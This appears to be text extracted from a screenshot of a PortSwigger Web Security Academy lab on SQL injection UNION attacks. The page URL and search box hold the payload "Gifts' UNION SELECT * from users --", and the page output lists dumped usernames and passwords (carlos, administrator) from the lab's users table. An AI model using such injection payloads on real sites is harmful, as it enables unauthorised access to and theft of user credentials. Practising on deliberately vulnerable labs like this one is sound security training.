 c0465e1900c10033.web-security-academy.net/filter?category=Gifts%27%20UNION%20SELECT%20*%20from%20users%20--
22229
1
PortSwigger ResourcePITVN Cloud Anoy Crypto QLDT U ITO TuDien cpp T courses Security DSA ctf TryHackMe
Web Security
Academy
SQL injection UNION attack, retrieving data from other tables
Back to lab home Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT * from users --
Refine your search:
All Clothing, shoes and accessories Food & Drink Gifts Tech gifts Toys & Games
carlos
lb6t4y4a525ivsmhefdf
administrator
2io74gezfkkd3y1dgp43